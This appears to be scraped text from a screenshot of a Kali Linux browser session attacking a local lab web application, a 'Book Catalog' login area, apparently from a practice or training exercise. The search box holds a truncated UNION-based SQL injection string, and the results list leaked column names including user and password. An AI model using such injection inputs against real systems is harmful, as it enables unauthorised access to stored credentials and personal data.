 192.168.179.186/welcome.php
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
Hi, admin. Welcome to our online Book Catalog.
Reset Your Password Sign Out of Your Account
Search for your favourite book title ' and 1=2 union select colu search
Book ID Book Title Cost
id 2 3 SGD
user 2 3 SGD
pasword 2 3 SGD
name 2 3 SGD
address 2 3 SGD